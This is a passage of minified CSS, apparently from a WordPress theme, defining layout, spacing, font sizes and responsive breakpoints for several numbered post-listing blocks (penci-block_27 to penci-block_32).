.penci-block_27 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .penci__post-title,.wpb_wrapper > .penci-block_27.penci-vc-column-1 .penci__post-title,.widget-area .penci-block_27 .penci__post-title{font-size:16px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .block27_last_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item,.wpb_wrapper > .penci-block_27.penci-vc-column-1 .block27_last_item,.widget-area .penci-block_27 .block27_last_item{margin-top:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .block27_last_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item .penci_post_content,.wpb_wrapper > .penci-block_27.penci-vc-column-1 .block27_last_item .penci_post_content,.widget-area .penci-block_27 .block27_last_item .penci_post_content{padding:10px 15px}.penci-container-width-1080 .penci-block_27 .penci-image-holder{height:auto}@media screen and (min-width: 768px){.penci-block_27 .block27_last_item{width:50%;padding-left:10px}.penci-block_27 .block27_items{width:50%;padding-right:10px}.penci-block_27 .penci-block_content__items.has-3items{display:flex;flex-wrap:wrap}.penci-block_27 .block27_last_item{margin-top:0}.penci-block_27 .block27_items .penci-post-item:last-child{margin-bottom:0}.widget-area .penci-block_27 .block27_items .penci-post-item:last-child{margin-bottom:0}}@media screen and (max-width: 768px){.penci-block_27 .block27_last_item .penci_post_content,.penci-block_27 .block27_items .penci_post_content{padding:10px 15px}.penci-block_27 .penci__post-title{font-size:16px!important}}.penci-block_28 .penci-block_content__items{overflow:hidden;margin-top:20px;width:100%}.penci-block_28 .penci-block_content__items:first-child{margin-top:0}.penci-block_28 .block28_first_item{overflow:hidden;clear:both}.penci-block_28 .block28_first_item .penci_media_object{margin-bottom:0}.penci-block_28 .block28_first_item:not(.hide-border){border-bottom:1px solid #ececec;padding-bottom:20px}.penci-block_28 .block28_first_item.hide-border{margin-bottom:0}.penci-block_28 .block28_first_item .penci_post_thumb{width:66.6666667%}.penci-block_28 .block28_first_item .penci_post_thumb:before{content:none}.penci-block_28 .block28_first_item .penci__post-title{font-size:24px;line-height:1.25;color:#111;margin-bottom:0}.penci-block_28 .block28_first_item .penci-post-excerpt{margin-top:15px}.penci-block_28 .block28_first_item .penci_post-meta{margin-top:13px;border-left:1px solid #ececec;padding-left:10px}.penci-block_28 .block28_first_item .penci_post-meta.penci-hide-border{border-left:0;padding-left:0}.penci-block_28 .block28_first_item .penci_post-meta .penci-byline{display:block;width:100%;position:relative;top:-3px}.penci-block_28 .block28_first_item .penci_post-meta .penci-posted-on{padding-left:0}.penci-block_28 .block28_first_item .penci_post-meta .penci-posted-on,.penci-block_28 .block28_first_item .penci_post-meta .penci-comment-count{position:relative;bottom:-3px}.penci-block_28 .block28_first_item .penci_post-meta .author a{font-weight:700}.penci-block_28 .block28_items .penci-post-item{margin-bottom:20px}.penci-block_28 .block28_items .penci-post-item:last-child{margin-bottom:0}.penci-block_28 .block28_items .penci_media_object{margin-bottom:0}.penci-block_28 .block28_items .penci-image-holder{width:37.5%}.penci-block_28 .block28_items .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.25;margin-top:3px;margin-bottom:0;clear:both}.penci-block_28 .block28_items .penci-post-cat{overflow:hidden}.penci-block_28 .block28_items .penci_post-meta{margin-top:5px}.penci-block_28 .block28_items .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_media_object,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .penci_media_object,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_media_object,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_first_item .penci_media_object,.widget-area .penci-block_28 .block28_first_item .penci_media_object{-webkit-flex-direction:column;flex-direction:column;flex-wrap:wrap}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_content,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_first_item .penci_post_thumb,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_first_item .penci_post_content,.widget-area .penci-block_28 .block28_first_item .penci_post_thumb,.widget-area .penci-block_28 .block28_first_item .penci_post_content{width:100%;margin-left:0;padding-right:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_thumb,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_first_item .penci_post_thumb,.widget-area .penci-block_28 .block28_first_item .penci_post_thumb{margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci-image-holder,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_first_item .penci-image-holder,.widget-area .penci-block_28 .block28_first_item .penci-image-holder{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci__post-title,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_first_item .penci__post-title,.widget-area .penci-block_28 .block28_first_item .penci__post-title{font-size:16px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .block28_first_item .penci_post_thumb,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_first_item .block28_first_item .penci_post_thumb,.widget-area .penci-block_28 .block28_first_item .block28_first_item .penci_post_thumb{margin-bottom:15px;margin-right:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .block28_first_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .block28_first_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .block28_first_item .penci__post-title,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_first_item .block28_first_item .penci__post-title,.widget-area .penci-block_28 .block28_first_item .block28_first_item .penci__post-title{font-size:18px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-excerpt,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci-post-excerpt,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-excerpt,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-cat,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_items .penci-post-excerpt,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_items .penci_post-meta,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_items .penci-post-cat,.widget-area .penci-block_28 .block28_items .penci-post-excerpt,.widget-area .penci-block_28 .block28_items .penci_post-meta,.widget-area .penci-block_28 .block28_items .penci-post-cat{display:none}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-image-holder,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_items .penci-image-holder,.widget-area .penci-block_28 .block28_items .penci-image-holder{width:90px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci__post-title,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_items .penci__post-title,.widget-area .penci-block_28 .block28_items .penci__post-title{margin-top:-3px;font-size:14px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci_media_object .penci_mobj__img,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci_media_object .penci_mobj__img,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci_media_object .penci_mobj__img,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_items .penci_media_object .penci_mobj__img,.widget-area .penci-block_28 .block28_items .penci_media_object .penci_mobj__img{margin-right:10px}@media screen and (max-width: 650px){.penci-block_28 .block28_first_item .penci_media_object{-webkit-flex-direction:column;flex-direction:column;flex-wrap:wrap}.penci-block_28 .block28_first_item .penci_post_thumb,.penci-block_28 .block28_first_item .penci_post_content{width:100%;margin-left:0;padding-right:0}.penci-block_28 .block28_first_item .penci_post_thumb{margin-bottom:20px}.penci-block_28 .block28_first_item .penci-image-holder{width:100%}.penci-block_28 .block28_items .penci__post-title,.penci-block_28 .block28_first_item .penci__post-title{font-size:16px}}@media screen and (max-width: 500px){.penci-block_28 .block28_items .penci_media_object{margin-bottom:0;display:block}.penci-block_28 .block28_items .penci-post-cat{display:none}.penci-block_28 .block28_items .penci-image-holder{width:100%;margin-right:0}.penci-block_28 .block28_items .penci__post-title{margin-top:10px;font-size:18px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-image-holder,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_items .penci-image-holder,.widget-area .penci-block_28 .block28_items .penci-image-holder{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci__post-title,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_items .penci__post-title,.widget-area .penci-block_28 .block28_items .penci__post-title{margin-top:10px;font-size:18px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-excerpt,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci-post-excerpt,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-excerpt,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_items .penci-post-excerpt,.widget-area .penci-block_28 .block28_items .penci-post-excerpt{display:block}}.penci-block_29 .penci_media_object{width:100%;margin-bottom:0}.penci-block_29 .block_29_first_items{position:relative}.penci-block_29 .block_29_first_items .penci-post-item-inner-relative{position:relative}.penci-block_29 .block_29_first_items .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 20px 15px}.penci-block_29 .block_29_first_items .penci_post_content a{color:#fff}.penci-block_29 .block_29_first_items .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:7px;margin-bottom:0}.penci-block_29 .block_29_first_items .penci_post_content .penci_post-meta{margin-top:4px;font-size:12px;font-size:1.2rem}.penci-block_29 .block_29_first_items .penci_post_content .penci__post-title,.penci-block_29 .block_29_first_items .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-block_29 .block_29_first_items .penci_post_content i,.penci-block_29 .block_29_first_items .penci_post_content span{color:#fff;margin-right:5px}.penci-block_29 .block_29_first_items .penci-post-item{margin-top:20px;margin-bottom:0}.penci-block_29 .block_29_first_items .penci-post-item-1{margin-top:0}.penci-block_29 .block_29_first_items .penci-post-item-2,.penci-block_29 .block_29_first_items .penci-post-item-3{width:50%;float:left}.penci-block_29 .block_29_first_items .penci-post-item-2 .penci_post_content,.penci-block_29 .block_29_first_items .penci-post-item-3 .penci_post_content{padding:0 15px 10px}.penci-block_29 .block_29_first_items .penci-post-item-2 .penci__post-title,.penci-block_29 .block_29_first_items .penci-post-item-3 .penci__post-title{font-size:16px;font-size:1.6rem;line-height:1.25;margin-bottom:0}.penci-block_29 .block_29_first_items .penci-post-item-2{padding-right:10px}.penci-block_29 .block_29_first_items .penci-post-item-3{padding-left:10px}.penci-block_29 .block_29_items{flex:1}.penci-block_29 .block_29_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-top:0;margin-bottom:0}.penci-block_29 .block_29_items .penci_post-meta{margin-top:6px}.penci-block_29 .block_29_items .penci-post-item{border-bottom:1px solid #ececec;padding-bottom:15px;margin-bottom:16px}.penci-block_29 .block_29_items .penci-post-item:last-child{border-bottom:0;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .penci_media_object{display:block}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-3 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-3 .penci__post-title{font-size:14px!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items{padding-left:0;padding-top:20px;overflow:hidden;clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items .penci-post-item{width:50%;float:left;padding-left:10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items .penci-post-item:nth-child(2n + 1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items .penci-post-item:nth-child(2n + 1){clear:both;padding-left:0;padding-right:10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .penci_media_object,.wpb_wrapper > .penci-block_29.penci-vc-column-1 .penci_media_object,.widget-area .penci-block_29 .penci_media_object{display:block}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items,.wpb_wrapper > .penci-block_29.penci-vc-column-1 .block_29_first_items,.widget-area .penci-block_29 .block_29_first_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-3,.wpb_wrapper > .penci-block_29.penci-vc-column-1 .block_29_first_items .penci-post-item,.wpb_wrapper > .penci-block_29.penci-vc-column-1 .block_29_first_items .penci-image-holder,.wpb_wrapper > .penci-block_29.penci-vc-column-1 .block_29_first_items .penci-post-item-2,.wpb_wrapper > .penci-block_29.penci-vc-column-1 .block_29_first_items .penci-post-item-3,.widget-area .penci-block_29 .block_29_first_items .penci-post-item,.widget-area .penci-block_29 .block_29_first_items .penci-image-holder,.widget-area .penci-block_29 .block_29_first_items .penci-post-item-2,.widget-area .penci-block_29 .block_29_first_items .penci-post-item-3{width:100%;padding-left:0;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci_post_content,.wpb_wrapper > .penci-block_29.penci-vc-column-1 .block_29_first_items .penci_post_content,.widget-area .penci-block_29 .block_29_first_items .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items,.wpb_wrapper > .penci-block_29.penci-vc-column-1 .block_29_items,.widget-area .penci-block_29 .block_29_items{padding-left:0;padding-top:20px;clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci_post_content .penci__post-title,.wpb_wrapper > .penci-block_29.penci-vc-column-1 .block_29_first_items .penci_post_content .penci__post-title,.widget-area .penci-block_29 .block_29_first_items .penci_post_content .penci__post-title{font-size:16px}@media screen and (min-width: 768px){.penci-block_29 .block_29_first_items{width:70.835%}.penci-block_29 .block_29_items{padding-left:20px}}@media screen and (max-width: 780px){.penci-block_29 .block_29_first_items .penci_post_content .penci__post-title{font-size:16px!important}.penci-block_29 .block_29_items .penci__post-title{font-size:14px!important}.penci-block_29 .penci_media_object{display:block}.penci-block_29 .block_29_first_items{width:100%}.penci-block_29 .block_29_first_items .penci-post-item,.penci-block_29 .block_29_first_items .penci-image-holder,.penci-block_29 .block_29_first_items .penci-post-item-2,.penci-block_29 .block_29_first_items .penci-post-item-3{width:100%;padding-left:0;padding-right:0}.penci-block_29 .block_29_first_items .penci_post_content{padding:0 15px 10px}.penci-block_29 .block_29_items{padding-left:0;padding-top:20px;clear:both}}@media screen and (max-width: 500px){.penci-block_29 .block_29_first_items{width:100%;margin-bottom:15px;overflow:hidden}.penci-block_29 .penci_media_object{display:block}.penci-block_29 .block_29_first_items .penci-post-item-2,.penci-block_29 .block_29_first_items .penci-post-item-3{width:100%;padding-left:0;padding-right:0}}.penci-block_30 .penci_post_thumb,.penci-block_30 .penci_post_content{display:inline-block}.penci-block_30 .penci_post-meta .entry-meta-item{margin-right:10px}.penci-block_30 .penci_post-meta .entry-meta-item:last-child{margin-right:0}.penci-block_30 .block30_first_item{width:100%;margin-bottom:20px}.penci-block_30 .block30_first_item .penci-image-holder:before{padding-top:50%}.penci-block_30 .block30_first_item .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(transparent 60%,black 100%)}.penci-block_30 .block30_first_item:hover .penci-image-holder:after{opacity:.75}.penci-block_30 .block30_first_item .penci_post_content{position:absolute;bottom:0;left:0;z-index:30;width:100%;padding:14px 20px}.penci-block_30 .block30_first_item .penci__post-title{font-size:24px;font-size:2.4rem;margin-bottom:0;line-height:1.25;color:#fff}.penci-block_30 .block30_first_item .penci__post-title a{color:inherit}.penci-block_30 .block30_first_item .penci_post-meta{margin-top:1px}.penci-block_30 .block30_first_item .penci_post-meta,.penci-block_30 .block30_first_item .penci__post-title{color:#fff}.penci-block_30 .block30_first_item .penci_post-meta a,.penci-block_30 .block30_first_item .penci_post-meta i,.penci-block_30 .block30_first_item .penci_post-meta span,.penci-block_30 .block30_first_item .penci__post-title a,.penci-block_30 .block30_first_item .penci__post-title i,.penci-block_30 .block30_first_item .penci__post-title span{color:inherit}.penci-block_30 .block30_items .penci-post-item{width:50%;float:left;padding-left:10px;margin-top:20px;margin-bottom:0}.penci-block_30 .block30_items .penci-post-item:nth-child(2n + 1){clear:both;padding-left:0;padding-right:10px}.penci-block_30 .block30_items .penci-post-item:nth-child(1),.penci-block_30 .block30_items .penci-post-item:nth-child(2){margin-top:0}.penci-block_30 .block30_items .penci_media_object{padding-top:20px;padding-bottom:0;margin-bottom:0;border-top:1px solid #ececec}.penci-block_30 .block30_items .penci-image-holder{width:108px}.penci-block_30 .block30_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-bottom:0}.penci-block_30 .block30_items .penci_post-meta{margin-top:4px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_30 .block30_items .penci_media_object{display:block}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_30 .block30_items .penci-image-holder{margin-bottom:15px;width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .block30_items .penci-post-item,.wpb_wrapper > .penci-block_30.penci-vc-column-1 .block30_items .penci-post-item,.widget-area .penci-block_30 .block30_items .penci-post-item{width:100%;padding-left:0;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .block30_items .penci-post-item:nth-child(2),.wpb_wrapper > .penci-block_30.penci-vc-column-1 .block30_items .penci-post-item:nth-child(2),.widget-area .penci-block_30 .block30_items .penci-post-item:nth-child(2){margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .block30_first_item .penci_post_content,.wpb_wrapper > .penci-block_30.penci-vc-column-1 .block30_first_item .penci_post_content,.widget-area .penci-block_30 .block30_first_item .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .block30_first_item .penci__post-title,.wpb_wrapper > .penci-block_30.penci-vc-column-1 .block30_first_item .penci__post-title,.widget-area .penci-block_30 .block30_first_item .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .block30_first_item .penci-image-holder:before,.wpb_wrapper > .penci-block_30.penci-vc-column-1 .block30_first_item .penci-image-holder:before,.widget-area .penci-block_30 .block30_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .penci-block-ajax-more-button,.wpb_wrapper > .penci-block_30.penci-vc-column-1 .penci-block-ajax-more-button,.widget-area .penci-block_30 .penci-block-ajax-more-button{width:100%}@media screen and (max-width: 768px){.penci-block_30 .block30_items .penci-post-item{width:100%;padding-left:0}.penci-block_30 .block30_items .penci-post-item:nth-child(2){margin-top:20px}.penci-block_30 .block30_items .penci-post-item:nth-child(2n + 1){padding-left:0;padding-right:0}.penci-block_30 .block30_first_item .penci__post-title{font-size:16px!important}.penci-block_30 .block30_first_item .penci_post_content{padding:0 15px 10px}.penci-block_30 .penci__post-title{font-size:14px!important}}@media screen and (max-width: 480px){.penci-block_30 .block30_first_item .penci-image-holder:before{padding-top:66.6667%}}.penci-block_31 .block31_items{overflow:hidden}.penci-block_31 .penci-post-item{margin-bottom:25px}.penci-block_31 .penci-post-item:last-child{margin-bottom:0}.penci-block_31 .penci-post-item:not(.block31_big_item) .penci-post-cat{position:inherit}.penci-block_31 .penci_media_object{margin-bottom:0}.penci-block_31 .penci_post_thumb{max-width:270px}.penci-block_31 .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.25;margin-top:3px;margin-bottom:0;clear:both}.penci-block_31 .penci_post-meta{margin-top:5px}.penci-block_31 .penci-post-cat{overflow:hidden}.penci-block_31 .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-block_31 .block31_big_item{width:100%}.penci-block_31 .block31_big_item .penci_post_thumb{max-width:100%}.penci-block_31 .block31_big_item .penci-image-holder:before{padding-top:50%}.penci-block_31 .block31_big_item .penci__post-title{font-size:24px;font-size:2.4rem;margin-top:14px;margin-bottom:0}.penci-block_31 .block31_big_item .penci_post-meta{margin-top:3px}.penci-block_31 .block31_big_item .penci-post-excerpt{margin-top:9px}.penci-block_31.penci-imgtype-vertical .block31_big_item .penci-image-holder:before{padding-top:120%}.penci-block_31.penci-imgtype-square .block31_big_item .penci-image-holder:before{padding-top:100%}.penci-block_31 .penci-pagination{padding-top:0}.penci-block_31 .penci-block_content__items.penci-animated_ajax{margin-top:30px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .penci_media_object,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .penci_media_object,.wpb_wrapper > .penci-block_31.penci-vc-column-1 .penci_media_object,.widget-area .penci-block_31 .penci_media_object{display:block}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .penci_post_thumb,.wpb_wrapper > .penci-block_31.penci-vc-column-1 .penci_post_thumb,.widget-area .penci-block_31 .penci_post_thumb{max-width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-cat,.wpb_wrapper > .penci-block_31.penci-vc-column-1 .penci-post-cat,.widget-area .penci-block_31 .penci-post-cat{display:none}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .block31_big_item .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .block31_big_item .penci-image-holder:before,.wpb_wrapper > .penci-block_31.penci-vc-column-1 .block31_big_item .penci-image-holder:before,.widget-area .penci-block_31 .block31_big_item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .block31_medium_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .block31_medium_item .penci__post-title,.wpb_wrapper > .penci-block_31.penci-vc-column-1 .block31_medium_item .penci__post-title,.widget-area .penci-block_31 .block31_medium_item .penci__post-title{margin-top:11px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-item,.wpb_wrapper > .penci-block_31.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_31 .penci-post-item{margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-item:last-child,.wpb_wrapper > .penci-block_31.penci-vc-column-1 .penci-post-item:last-child,.widget-area .penci-block_31 .penci-post-item:last-child{margin-bottom:0}@media screen and (max-width: 650px){.penci-block_31 .penci__post-title{font-size:16px!important}.penci-block_31 .block31_big_item .penci__post-title{font-size:18px!important}.penci-block_31 .block31_medium_item .penci_post_thumb{max-width:200px}}@media screen and (max-width: 480px){.penci-block_31 .penci_media_object{display:block}.penci-block_31 .block31_medium_item .penci_post_thumb,.penci-block_31 .penci_post_thumb{max-width:100%}.penci-block_31 .penci-post-cat{display:none}.penci-block_31 .block31_big_item .penci-image-holder:before{padding-top:66.6667%}.penci-block_31 .penci-post-item{margin-bottom:20px}.penci-block_31 .penci-post-item:last-child{margin-bottom:0}.penci-block_31 .penci__post-title,.penci-block_31 .block31_big_item .penci__post-title{font-size:16px!important;margin-top:10px}}.penci-block_32 .penci-block_content{margin-bottom:0}.penci-block_32 .block32-big-item .penci-pmore-link{display:none}.penci-block_32 .penci-block_content__items{margin-left:-10.5px;margin-right:-10.5px;overflow:hidden}.penci-block_32 .penci-post-item{width:33.33333%;float:left;padding-left:10.5px;padding-right:10.5px}.penci-block_32 .penci-post-item .penci__post-title{font-size:16px;font-size:1.6rem;line-height:1.25;margin-top:15px;margin-bottom:0}.penci-block_32 .penci-post-item .penci_post-meta{margin-top:5px}.penci-block_32 .penci-post-item-4{clear:both}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2{width:50%;margin-bottom:20px}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content{position:absolute;bottom:0;z-index:30;width:100%;padding:8px 20px}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title{font-size:18px;font-size:1.8rem;margin-top:6px;margin-bottom:5px;line-height:1.33;color:#fff}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post-meta,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post-meta,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title{color:#fff}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post-meta a,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 